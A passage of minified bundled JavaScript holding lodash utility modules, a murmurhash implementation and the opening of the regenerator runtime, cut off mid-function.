n(e)?e:o(e,t)?[e]:i(a(e))}},{"./_isKey":413,"./_stringToPath":445,"./isArray":460,"./toString":483}],387:[function(e,t,r){var n=e("./_root")["__core-js_shared__"];t.exports=n},{"./_root":436}],388:[function(e,t,r){var s=e("./isArrayLike");t.exports=function(i,a){return function(e,t){if(null==e)return e;if(!s(e))return i(e,t);for(var r=e.length,n=a?r:-1,o=Object(e);(a?n--:++n<r)&&!1!==t(o[n],n,o););return e}}},{"./isArrayLike":461}],389:[function(e,t,r){t.exports=function(c){return function(e,t,r){for(var n=-1,o=Object(e),i=r(e),a=i.length;a--;){var s=i[c?a:++n];if(!1===t(o[s],s,o))break}return e}}},{}],390:[function(e,t,r){var s=e("./_baseIteratee"),c=e("./isArrayLike"),u=e("./keys");t.exports=function(a){return function(e,t,r){var n=Object(e);if(!c(e)){var o=s(t,3);e=u(e),t=function(e){return o(n[e],e,n)}}var i=a(e,t,r);return-1<i?n[o?e[i]:i]:void 0}}},{"./_baseIteratee":374,"./isArrayLike":461,"./keys":473}],391:[function(e,t,r){var n=e("./_getNative"),o=function(){try{var e=n(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();t.exports=o},{"./_getNative":399}],392:[function(e,t,r){var m=e("./_SetCache"),g=e("./_arraySome"),v=e("./_cacheHas");t.exports=function(e,t,r,n,o,i){var a=1&r,s=e.length,c=t.length;if(s!=c&&!(a&&s<c))return!1;var u=i.get(e);if(u&&i.get(t))return u==t;var l=-1,f=!0,d=2&r?new m:void 0;for(i.set(e,t),i.set(t,e);++l<s;){var p=e[l],_=t[l];if(n)var h=a?n(_,p,l,t,e,i):n(p,_,l,e,t,i);if(void 0!==h){if(h)continue;f=!1;break}if(d){if(!g(t,function(e,t){if(!v(d,t)&&(p===e||o(p,e,r,n,i)))return d.push(t)})){f=!1;break}}else if(p!==_&&!o(p,_,r,n,i)){f=!1;break}}return i.delete(e),i.delete(t),f}},{"./_SetCache":343,"./_arraySome":354,"./_cacheHas":384}],393:[function(e,t,r){var n=e("./_Symbol"),f=e("./_Uint8Array"),d=e("./eq"),p=e("./_equalArrays"),_=e("./_mapToArray"),h=e("./_setToArray"),o=n?n.prototype:void 0,m=o?o.valueOf:void 0;t.exports=function(e,t,r,n,o,i,a){switch(r){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!i(new f(e),new f(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return d(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var s=_;case"[object Set]":var c=1&n;if(s=s||h,e.size!=t.size&&!c)return!1;var u=a.get(e);if(u)return u==t;n|=2,a.set(e,t);var l=p(s(e),s(t),n,o,i,a);return a.delete(e),l;case"[object Symbol]":if(m)return m.call(e)==m.call(t)}return!1}},{"./_Symbol":345,"./_Uint8Array":346,"./_equalArrays":392,"./_mapToArray":428,"./_setToArray":439,"./eq":449}],394:[function(e,t,r){var y=e("./_getAllKeys"),b=Object.prototype.hasOwnProperty;t.exports=function(e,t,r,n,o,i){var a=1&r,s=y(e),c=s.length;if(c!=y(t).length&&!a)return!1;for(var u=c;u--;){var l=s[u];if(!(a?l in t:b.call(t,l)))return!1}var f=i.get(e);if(f&&i.get(t))return f==t;var d=!0;i.set(e,t),i.set(t,e);for(var p=a;++u<c;){var _=e[l=s[u]],h=t[l];if(n)var m=a?n(h,_,l,t,e,i):n(_,h,l,e,t,i);if(!(void 0===m?_===h||o(_,h,r,n,i):m)){d=!1;break}p=p||"constructor"==l}if(d&&!p){var g=e.constructor,v=t.constructor;g!=v&&"constructor"in e&&"constructor"in t&&!("function"==typeof g&&g instanceof g&&"function"==typeof v&&v instanceof v)&&(d=!1)}return i.delete(e),i.delete(t),d}},{"./_getAllKeys":396}],395:[function(e,r,t){(function(e){var t="object"==_typeof(e)&&e&&e.Object===Object&&e;r.exports=t}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],396:[function(e,t,r){var n=e("./_baseGetAllKeys"),o=e("./_getSymbols"),i=e("./keys");t.exports=function(e){return n(e,i,o)}},{"./_baseGetAllKeys":364,"./_getSymbols":402,"./keys":473}],397:[function(e,t,r){var n=e("./_isKeyable");t.exports=function(e,t){var r=e.__data__;return n(t)?r["string"==typeof t?"string":"hash"]:r.map}},{"./_isKeyable":414}],398:[function(e,t,r){var i=e("./_isStrictComparable"),a=e("./keys");t.exports=function(e){for(var t=a(e),r=t.length;r--;){var n=t[r],o=e[n];t[r]=[n,o,i(o)]}return t}},{"./_isStrictComparable":417,"./keys":473}],399:[function(e,t,r){var n=e("./_baseIsNative"),o=e("./_getValue");t.exports=function(e,t){var r=o(e,t);return n(r)?r:void 0}},{"./_baseIsNative":372,"./_getValue":404}],400:[function(e,t,r){var n=e("./_overArg")(Object.getPrototypeOf,Object);t.exports=n},{"./_overArg":435}],401:[function(e,t,r){var n=e("./_Symbol"),o=Object.prototype,i=o.hasOwnProperty,a=o.toString,s=n?n.toStringTag:void 0;t.exports=function(e){var t=i.call(e,s),r=e[s];try{var n=!(e[s]=void 0)}catch(e){}var o=a.call(e);return n&&(t?e[s]=r:delete e[s]),o}},{"./_Symbol":345}],402:[function(e,t,r){var n=e("./_arrayFilter"),o=e("./stubArray"),i=Object.prototype.propertyIsEnumerable,a=Object.getOwnPropertySymbols,s=a?function(t){return null==t?[]:(t=Object(t),n(a(t),function(e){return i.call(t,e)}))}:o;t.exports=s},{"./_arrayFilter":350,"./stubArray":478}],403:[function(e,t,r){var n=e("./_DataView"),o=e("./_Map"),i=e("./_Promise"),a=e("./_Set"),s=e("./_WeakMap"),c=e("./_baseGetTag"),u=e("./_toSource"),l="[object Map]",f="[object Promise]",d="[object Set]",p="[object WeakMap]",_="[object DataView]",h=u(n),m=u(o),g=u(i),v=u(a),y=u(s),b=c;(n&&b(new n(new ArrayBuffer(1)))!=_||o&&b(new o)!=l||i&&b(i.resolve())!=f||a&&b(new a)!=d||s&&b(new s)!=p)&&(b=function(e){var t=c(e),r="[object Object]"==t?e.constructor:void 0,n=r?u(r):"";if(n)switch(n){case h:return _;case m:return l;case g:return f;case v:return d;case y:return p}return t}),t.exports=b},{"./_DataView":336,"./_Map":339,"./_Promise":341,"./_Set":342,"./_WeakMap":347,"./_baseGetTag":365,"./_toSource":447}],404:[function(e,t,r){t.exports=function(e,t){return null==e?void 0:e[t]}},{}],405:[function(e,t,r){var s=e("./_castPath"),c=e("./isArguments"),u=e("./isArray"),l=e("./_isIndex"),f=e("./isLength"),d=e("./_toKey");t.exports=function(e,t,r){for(var n=-1,o=(t=s(t,e)).length,i=!1;++n<o;){var a=d(t[n]);if(!(i=null!=e&&r(e,a)))break;e=e[a]}return i||++n!=o?i:!!(o=null==e?0:e.length)&&f(o)&&l(a,o)&&(u(e)||c(e))}},{"./_castPath":386,"./_isIndex":411,"./_toKey":446,"./isArguments":459,"./isArray":460,"./isLength":465}],406:[function(e,t,r){var n=e("./_nativeCreate");t.exports=function(){this.__data__=n?n(null):{},this.size=0}},{"./_nativeCreate":431}],407:[function(e,t,r){t.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},{}],408:[function(e,t,r){var n=e("./_nativeCreate"),o=Object.prototype.hasOwnProperty;t.exports=function(e){var t=this.__data__;if(n){var r=t[e];return"__lodash_hash_undefined__"===r?void 0:r}return o.call(t,e)?t[e]:void 0}},{"./_nativeCreate":431}],409:[function(e,t,r){var n=e("./_nativeCreate"),o=Object.prototype.hasOwnProperty;t.exports=function(e){var t=this.__data__;return n?void 0!==t[e]:o.call(t,e)}},{"./_nativeCreate":431}],410:[function(e,t,r){var n=e("./_nativeCreate");t.exports=function(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=n&&void 0===t?"__lodash_hash_undefined__":t,this}},{"./_nativeCreate":431}],411:[function(e,t,r){var n=/^(?:0|[1-9]\d*)$/;t.exports=function(e,t){var r=_typeof(e);return!!(t=null==t?9007199254740991:t)&&("number"==r||"symbol"!=r&&n.test(e))&&-1<e&&e%1==0&&e<t}},{}],412:[function(e,t,r){var o=e("./eq"),i=e("./isArrayLike"),a=e("./_isIndex"),s=e("./isObject");t.exports=function(e,t,r){if(!s(r))return!1;var n=_typeof(t);return!!("number"==n?i(r)&&a(t,r.length):"string"==n&&t in r)&&o(r[t],e)}},{"./_isIndex":411,"./eq":449,"./isArrayLike":461,"./isObject":466}],413:[function(e,t,r){var n=e("./isArray"),o=e("./isSymbol"),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;t.exports=function(e,t){if(n(e))return!1;var r=_typeof(e);return!("number"!=r&&"symbol"!=r&&"boolean"!=r&&null!=e&&!o(e))||(a.test(e)||!i.test(e)||null!=t&&e in Object(t))}},{"./isArray":460,"./isSymbol":470}],414:[function(e,t,r){t.exports=function(e){var t=_typeof(e);return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},{}],415:[function(e,t,r){var n,o=e("./_coreJsData"),i=(n=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"";t.exports=function(e){return!!i&&i in e}},{"./_coreJsData":387}],416:[function(e,t,r){var n=Object.prototype;t.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||n)}},{}],417:[function(e,t,r){var n=e("./isObject");t.exports=function(e){return e==e&&!n(e)}},{"./isObject":466}],418:[function(e,t,r){t.exports=function(){this.__data__=[],this.size=0}},{}],419:[function(e,t,r){var n=e("./_assocIndexOf"),o=Array.prototype.splice;t.exports=function(e){var t=this.__data__,r=n(t,e);return!(r<0)&&(r==t.length-1?t.pop():o.call(t,r,1),--this.size,!0)}},{"./_assocIndexOf":355}],420:[function(e,t,r){var n=e("./_assocIndexOf");t.exports=function(e){var t=this.__data__,r=n(t,e);return r<0?void 0:t[r][1]}},{"./_assocIndexOf":355}],421:[function(e,t,r){var n=e("./_assocIndexOf");t.exports=function(e){return-1<n(this.__data__,e)}},{"./_assocIndexOf":355}],422:[function(e,t,r){var o=e("./_assocIndexOf");t.exports=function(e,t){var r=this.__data__,n=o(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this}},{"./_assocIndexOf":355}],423:[function(e,t,r){var n=e("./_Hash"),o=e("./_ListCache"),i=e("./_Map");t.exports=function(){this.size=0,this.__data__={hash:new n,map:new(i||o),string:new n}}},{"./_Hash":337,"./_ListCache":338,"./_Map":339}],424:[function(e,t,r){var n=e("./_getMapData");t.exports=function(e){var t=n(this,e).delete(e);return this.size-=t?1:0,t}},{"./_getMapData":397}],425:[function(e,t,r){var n=e("./_getMapData");t.exports=function(e){return n(this,e).get(e)}},{"./_getMapData":397}],426:[function(e,t,r){var n=e("./_getMapData");t.exports=function(e){return n(this,e).has(e)}},{"./_getMapData":397}],427:[function(e,t,r){var o=e("./_getMapData");t.exports=function(e,t){var r=o(this,e),n=r.size;return r.set(e,t),this.size+=r.size==n?0:1,this}},{"./_getMapData":397}],428:[function(e,t,r){t.exports=function(e){var r=-1,n=Array(e.size);return e.forEach(function(e,t){n[++r]=[t,e]}),n}},{}],429:[function(e,t,r){t.exports=function(t,r){return function(e){return null!=e&&(e[t]===r&&(void 0!==r||t in Object(e)))}}},{}],430:[function(e,t,r){var n=e("./memoize");t.exports=function(e){var t=n(e,function(e){return 500===r.size&&r.clear(),e}),r=t.cache;return t}},{"./memoize":476}],431:[function(e,t,r){var n=e("./_getNative")(Object,"create");t.exports=n},{"./_getNative":399}],432:[function(e,t,r){var n=e("./_overArg")(Object.keys,Object);t.exports=n},{"./_overArg":435}],433:[function(e,t,r){var n=e("./_freeGlobal"),o="object"==_typeof(r)&&r&&!r.nodeType&&r,i=o&&"object"==_typeof(t)&&t&&!t.nodeType&&t,a=i&&i.exports===o&&n.process,s=function(){try{var e=i&&i.require&&i.require("util").types;return e||a&&a.binding&&a.binding("util")}catch(e){}}();t.exports=s},{"./_freeGlobal":395}],434:[function(e,t,r){var n=Object.prototype.toString;t.exports=function(e){return n.call(e)}},{}],435:[function(e,t,r){t.exports=function(t,r){return function(e){return t(r(e))}}},{}],436:[function(e,t,r){var n=e("./_freeGlobal"),o="object"==("undefined"==typeof self?"undefined":_typeof(self))&&self&&self.Object===Object&&self,i=n||o||Function("return this")();t.exports=i},{"./_freeGlobal":395}],437:[function(e,t,r){t.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},{}],438:[function(e,t,r){t.exports=function(e){return this.__data__.has(e)}},{}],439:[function(e,t,r){t.exports=function(e){var t=-1,r=Array(e.size);return e.forEach(function(e){r[++t]=e}),r}},{}],440:[function(e,t,r){var n=e("./_ListCache");t.exports=function(){this.__data__=new n,this.size=0}},{"./_ListCache":338}],441:[function(e,t,r){t.exports=function(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}},{}],442:[function(e,t,r){t.exports=function(e){return this.__data__.get(e)}},{}],443:[function(e,t,r){t.exports=function(e){return this.__data__.has(e)}},{}],444:[function(e,t,r){var o=e("./_ListCache"),i=e("./_Map"),a=e("./_MapCache");t.exports=function(e,t){var r=this.__data__;if(r instanceof o){var n=r.__data__;if(!i||n.length<199)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new a(n)}return r.set(e,t),this.size=r.size,this}},{"./_ListCache":338,"./_Map":339,"./_MapCache":340}],445:[function(e,t,r){var n=e("./_memoizeCapped"),i=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,a=/\\(\\)?/g,o=n(function(e){var o=[];return 46===e.charCodeAt(0)&&o.push(""),e.replace(i,function(e,t,r,n){o.push(r?n.replace(a,"$1"):t||e)}),o});t.exports=o},{"./_memoizeCapped":430}],446:[function(e,t,r){var n=e("./isSymbol");t.exports=function(e){if("string"==typeof e||n(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},{"./isSymbol":470}],447:[function(e,t,r){var n=Function.prototype.toString;t.exports=function(e){if(null!=e){try{return n.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},{}],448:[function(e,t,r){t.exports=function(e){for(var t=-1,r=null==e?0:e.length,n=0,o=[];++t<r;){var i=e[t];i&&(o[n++]=i)}return o}},{}],449:[function(e,t,r){t.exports=function(e,t){return e===t||e!=e&&t!=t}},{}],450:[function(e,t,r){var o=e("./_arrayEvery"),i=e("./_baseEvery"),a=e("./_baseIteratee"),s=e("./isArray"),c=e("./_isIterateeCall");t.exports=function(e,t,r){var n=s(e)?o:i;return r&&c(e,t,r)&&(t=void 0),n(e,a(t,3))}},{"./_arrayEvery":349,"./_baseEvery":358,"./_baseIteratee":374,"./_isIterateeCall":412,"./isArray":460}],451:[function(e,t,r){var n=e("./_arrayFilter"),o=e("./_baseFilter"),i=e("./_baseIteratee"),a=e("./isArray");t.exports=function(e,t){return(a(e)?n:o)(e,i(t,3))}},{"./_arrayFilter":350,"./_baseFilter":359,"./_baseIteratee":374,"./isArray":460}],452:[function(e,t,r){var n=e("./_createFind")(e("./findIndex"));t.exports=n},{"./_createFind":390,"./findIndex":453}],453:[function(e,t,r){var i=e("./_baseFindIndex"),a=e("./_baseIteratee"),s=e("./toInteger"),c=Math.max;t.exports=function(e,t,r){var n=null==e?0:e.length;if(!n)return-1;var o=null==r?0:s(r);return o<0&&(o=c(n+o,0)),i(e,a(t,3),o)}},{"./_baseFindIndex":360,"./_baseIteratee":374,"./toInteger":481}],454:[function(e,t,r){var n=e("./_arrayEach"),o=e("./_baseEach"),i=e("./_castFunction"),a=e("./isArray");t.exports=function(e,t){return(a(e)?n:o)(e,i(t))}},{"./_arrayEach":348,"./_baseEach":357,"./_castFunction":385,"./isArray":460}],455:[function(e,t,r){var o=e("./_baseGet");t.exports=function(e,t,r){var n=null==e?void 0:o(e,t);return void 0===n?r:n}},{"./_baseGet":363}],456:[function(e,t,r){var n=e("./_baseHas"),o=e("./_hasPath");t.exports=function(e,t){return null!=e&&o(e,t,n)}},{"./_baseHas":366,"./_hasPath":405}],457:[function(e,t,r){var n=e("./_baseHasIn"),o=e("./_hasPath");t.exports=function(e,t){return null!=e&&o(e,t,n)}},{"./_baseHasIn":367,"./_hasPath":405}],458:[function(e,t,r){t.exports=function(e){return e}},{}],459:[function(e,t,r){var n=e("./_baseIsArguments"),o=e("./isObjectLike"),i=Object.prototype,a=i.hasOwnProperty,s=i.propertyIsEnumerable,c=n(function(){return arguments}())?n:function(e){return o(e)&&a.call(e,"callee")&&!s.call(e,"callee")};t.exports=c},{"./_baseIsArguments":368,"./isObjectLike":467}],460:[function(e,t,r){var n=Array.isArray;t.exports=n},{}],461:[function(e,t,r){var n=e("./isFunction"),o=e("./isLength");t.exports=function(e){return null!=e&&o(e.length)&&!n(e)}},{"./isFunction":464,"./isLength":465}],462:[function(e,t,r){var n=e("./_root"),o=e("./stubFalse"),i="object"==_typeof(r)&&r&&!r.nodeType&&r,a=i&&"object"==_typeof(t)&&t&&!t.nodeType&&t,s=a&&a.exports===i?n.Buffer:void 0,c=(s?s.isBuffer:void 0)||o;t.exports=c},{"./_root":436,"./stubFalse":479}],463:[function(e,t,r){var n=e("./_baseIsEqual");t.exports=function(e,t){return n(e,t)}},{"./_baseIsEqual":369}],464:[function(e,t,r){var n=e("./_baseGetTag"),o=e("./isObject");t.exports=function(e){if(!o(e))return!1;var t=n(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},{"./_baseGetTag":365,"./isObject":466}],465:[function(e,t,r){t.exports=function(e){return"number"==typeof e&&-1<e&&e%1==0&&e<=9007199254740991}},{}],466:[function(e,t,r){t.exports=function(e){var t=_typeof(e);return null!=e&&("object"==t||"function"==t)}},{}],467:[function(e,t,r){t.exports=function(e){return null!=e&&"object"==_typeof(e)}},{}],468:[function(e,t,r){var n=e("./_baseGetTag"),o=e("./_getPrototype"),i=e("./isObjectLike"),a=Function.prototype,s=Object.prototype,c=a.toString,u=s.hasOwnProperty,l=c.call(Object);t.exports=function(e){if(!i(e)||"[object Object]"!=n(e))return!1;var t=o(e);if(null===t)return!0;var r=u.call(t,"constructor")&&t.constructor;return"function"==typeof r&&r instanceof r&&c.call(r)==l}},{"./_baseGetTag":365,"./_getPrototype":400,"./isObjectLike":467}],469:[function(e,t,r){var n=e("./_baseGetTag"),o=e("./isArray"),i=e("./isObjectLike");t.exports=function(e){return"string"==typeof e||!o(e)&&i(e)&&"[object String]"==n(e)}},{"./_baseGetTag":365,"./isArray":460,"./isObjectLike":467}],470:[function(e,t,r){var n=e("./_baseGetTag"),o=e("./isObjectLike");t.exports=function(e){return"symbol"==_typeof(e)||o(e)&&"[object Symbol]"==n(e)}},{"./_baseGetTag":365,"./isObjectLike":467}],471:[function(e,t,r){var n=e("./_baseIsTypedArray"),o=e("./_baseUnary"),i=e("./_nodeUtil"),a=i&&i.isTypedArray,s=a?o(a):n;t.exports=s},{"./_baseIsTypedArray":373,"./_baseUnary":383,"./_nodeUtil":433}],472:[function(e,t,r){t.exports=function(e){return void 0===e}},{}],473:[function(e,t,r){var n=e("./_arrayLikeKeys"),o=e("./_baseKeys"),i=e("./isArrayLike");t.exports=function(e){return i(e)?n(e):o(e)}},{"./_arrayLikeKeys":351,"./_baseKeys":375,"./isArrayLike":461}],474:[function(e,t,r){var n=e("./_arrayMap"),o=e("./_baseIteratee"),i=e("./_baseMap"),a=e("./isArray");t.exports=function(e,t){return(a(e)?n:i)(e,o(t,3))}},{"./_arrayMap":352,"./_baseIteratee":374,"./_baseMap":376,"./isArray":460}],475:[function(e,t,r){var i=e("./_baseAssignValue"),a=e("./_baseForOwn"),s=e("./_baseIteratee");t.exports=function(e,n){var o={};return n=s(n,3),a(e,function(e,t,r){i(o,t,n(e,t,r))}),o}},{"./_baseAssignValue":356,"./_baseForOwn":362,"./_baseIteratee":374}],476:[function(e,t,r){var n=e("./_MapCache"),s="Expected a function";function c(o,i){if("function"!=typeof o||null!=i&&"function"!=typeof i)throw new TypeError(s);function a(){var e=arguments,t=i?i.apply(this,e):e[0],r=a.cache;if(r.has(t))return r.get(t);var n=o.apply(this,e);return a.cache=r.set(t,n)||r,n}return a.cache=new(c.Cache||n),a}c.Cache=n,t.exports=c},{"./_MapCache":340}],477:[function(e,t,r){var n=e("./_baseProperty"),o=e("./_basePropertyDeep"),i=e("./_isKey"),a=e("./_toKey");t.exports=function(e){return i(e)?n(a(e)):o(e)}},{"./_baseProperty":379,"./_basePropertyDeep":380,"./_isKey":413,"./_toKey":446}],478:[function(e,t,r){t.exports=function(){return[]}},{}],479:[function(e,t,r){t.exports=function(){return!1}},{}],480:[function(e,t,r){var n=e("./toNumber");t.exports=function(e){return e?(e=n(e))!==1/0&&e!==-1/0?e==e?e:0:17976931348623157e292*(e<0?-1:1):0===e?e:0}},{"./toNumber":482}],481:[function(e,t,r){var n=e("./toFinite");t.exports=function(e){var t=n(e),r=t%1;return t==t?r?t-r:t:0}},{"./toFinite":480}],482:[function(e,t,r){var n=e("./isObject"),o=e("./isSymbol"),i=/^\s+|\s+$/g,a=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,c=/^0o[0-7]+$/i,u=parseInt;t.exports=function(e){if("number"==typeof e)return e;if(o(e))return NaN;if(n(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=n(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(i,"");var r=s.test(e);return r||c.test(e)?u(e.slice(2),r?2:8):a.test(e)?NaN:+e}},{"./isObject":466,"./isSymbol":470}],483:[function(e,t,r){var n=e("./_baseToString");t.exports=function(e){return null==e?"":n(e)}},{"./_baseToString":382}],484:[function(e,o,t){!function(){var e=this;function t(e,t){var r,n,o,i,a,s,c,u;for(r=3&e.length,n=e.length-r,o=t,a=3432918353,s=461845907,u=0;u<n;)c=255&e.charCodeAt(u)|(255&e.charCodeAt(++u))<<8|(255&e.charCodeAt(++u))<<16|(255&e.charCodeAt(++u))<<24,++u,o=27492+(65535&(i=5*(65535&(o=(o^=c=(65535&(c=(c=(65535&c)*a+(((c>>>16)*a&65535)<<16)&4294967295)<<15|c>>>17))*s+(((c>>>16)*s&65535)<<16)&4294967295)<<13|o>>>19))+((5*(o>>>16)&65535)<<16)&4294967295))+((58964+(i>>>16)&65535)<<16);switch(c=0,r){case 3:c^=(255&e.charCodeAt(u+2))<<16;case 2:c^=(255&e.charCodeAt(u+1))<<8;case 1:o^=c=(65535&(c=(c=(65535&(c^=255&e.charCodeAt(u)))*a+(((c>>>16)*a&65535)<<16)&4294967295)<<15|c>>>17))*s+(((c>>>16)*s&65535)<<16)&4294967295}return o^=e.length,o=2246822507*(65535&(o^=o>>>16))+((2246822507*(o>>>16)&65535)<<16)&4294967295,o=3266489909*(65535&(o^=o>>>13))+((3266489909*(o>>>16)&65535)<<16)&4294967295,(o^=o>>>16)>>>0}var r=t;if(r.v2=function(e,t){for(var r,n=e.length,o=t^n,i=0;4<=n;)r=1540483477*(65535&(r=255&e.charCodeAt(i)|(255&e.charCodeAt(++i))<<8|(255&e.charCodeAt(++i))<<16|(255&e.charCodeAt(++i))<<24))+((1540483477*(r>>>16)&65535)<<16),o=1540483477*(65535&o)+((1540483477*(o>>>16)&65535)<<16)^(r=1540483477*(65535&(r^=r>>>24))+((1540483477*(r>>>16)&65535)<<16)),n-=4,++i;switch(n){case 3:o^=(255&e.charCodeAt(i+2))<<16;case 2:o^=(255&e.charCodeAt(i+1))<<8;case 1:o=1540483477*(65535&(o^=255&e.charCodeAt(i)))+((1540483477*(o>>>16)&65535)<<16)}return o=1540483477*(65535&(o^=o>>>13))+((1540483477*(o>>>16)&65535)<<16),(o^=o>>>15)>>>0},r.v3=t,void 0!==o)o.exports=r;else{var n=e.murmur;r.noConflict=function(){return e.murmur=n,r},e.murmur=r}}()},{}],485:[function(e,I,t){(function(e){!function(e){var c,t=Object.prototype,u=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",n=r.asyncIterator||"@@asyncIterator",i=r.toStringTag||"@@toStringTag",a="object"===_typeof(I),s=e.regeneratorRuntime;if(s)a&&(I.exports=s);else{(s=e.regeneratorRuntime=a?I.exports:{}).wrap=y;var l="suspendedStart",f="suspendedYield",d="executing",p="completed",_={},h={};h[o]=function(){return this};var m=Object.getPrototypeOf,g=m&&m(m(O([])));g&&g!==t&&u.call(g,o)&&(h=g);var v=j.prototype=x.prototype=Object.create(h);w.prototype=v.constructor=j,j.constructor=w,j[i]=w.displayName="GeneratorFunction",s.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===w||"GeneratorFunction"===(t.displayName||t.name))},s.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,j):(e.__proto__=j,i in e||(e[i]="GeneratorFunction")),e.prototype=Object.create(v),e},s.awrap=function(e){return{__await:e}},S(k.prototype),k.prototype[n]=function(){return this},s.AsyncIterator=k,s.async=function(e,t,r,n){var o=new k(y(e,t,r,n));return s.isGeneratorFunction(t)?o:o.next().then(function(e){return e.done?e.value:o.next()})},S(v),v[i]="Generator",v[o]=function(){return this},v.toString=function(){return"[object Generator]"},s.keys=function(r){var n=[];for(var e in r)n.push(e);return n.reverse(),function e(){for(;n.length;){var t=n.pop();if(t in r)return e.value=t,e.done=!1,e}return e.done=!0,e}},s.values=O,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=c,this.done=!1,this.delegate=null,this.method="next",this.arg=c,this.tryEntries.forEach(E),!e)for(var t in this)"t"===t.charAt(0)&&u.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=c)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(r){if(this.done)throw r;var n=this;function e(e,t){return i.type="throw",i.arg=r,n.next=e,t&&(n.method="next",n.arg=c),!!t}for(var t=this.tryEntries.length-1;0<=t;--t){var o=this.tryEntries[t],i=o.completion;if("root"===o.tryLoc)return e("end");if(o.tryLoc<=this.prev){var a=u.call(o,"catchLoc"),s=u.call(o,"finallyLoc");if(a&&s){if(this.prev<o.catchLoc)return e(o.catchLoc,!0);if(this.prev<o.finallyLoc)return e(o.finallyLoc)}else if(a){if(this.prev<o.catchLoc)return e(o.catchLoc,!0)}else{if(!s)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return e(o.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;0<=r;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&u.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var i=o?o.completion:{};return i.type=e,i.arg=t,o?(this.method="next",this.next=o.finallyLoc,_):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),_},finish:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),E(r),_}},catch:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var o=n.arg;E(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,r){return this.delegate={iterator:O(e),resultName:t,nextLoc:r},"next"===this.method&&(this.arg=c),_}}}function y(e,t,r,n){var o=t&&t.prototype instanceof x?t:x,i=Object.create(o.prototype),a=new C(n||[]);return i._invoke=function(i,a,s){var c=l;return function(e,t){if(c===d)throw new Error("Generator is already running");if(c===p){if("throw"===e)throw t;return P()}for(s.method=e,s.arg=t;;){var r=s.delegate;if(r){var n=A(r,s);if(n){if(n===_)continue;return n}}if("next"===s.method)s.sent=s._sent=s.arg;else if("throw"===s.method){if(c===l)throw c=p,s.arg;s.dispatchException(s.arg)}else"return"===s.method&&s.abrupt("return",s.arg);c=d;var o=b(i,a,s);if("normal"===o.type){if(c=s.done?p:f,o.arg===_)continue;return{value:o.arg,done:s.done}}"throw"===o.type&&(c=p,s.method="throw",s.arg=o.arg)}}}(e,r,a),i}function b(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}function x(){}function w(){}function j(){}function S(e){["next","throw","return"].forEach(function(t){e[t]=function(e){return this._invoke(t,e)}})}function k(s){function c(e,t,r,n){var o=b(s[e],s,t);if("throw"!==o.type){var i=o.arg,a=i.value;return a&&"object"===_typeof(a)&&u.call(a,"__await")?Promise.resolve(a.__await).then(function(e){c("next",e,r,n)},function(e){c("throw",e,r,n)}):Promise.resolve(a).then(function(e){i.value=e,r(i)},n)}n(o.arg)}var t;"object"===_typeof(e.process)&&e.process.domain&&(c=e.process.domain.bind(c)),this._invoke=function(r,n){function e(){return new Promise(function(e,t){c(r,n,e,t)})}return t=t?t.then(e,e):e()}}function A(e,t){var r=e.iterator[t.method];if(r===c){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=c,A(e,t),"throw"===t.method))return _;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return _}var n=b(r,e.iterator,t.arg);if("throw"===n.type)return 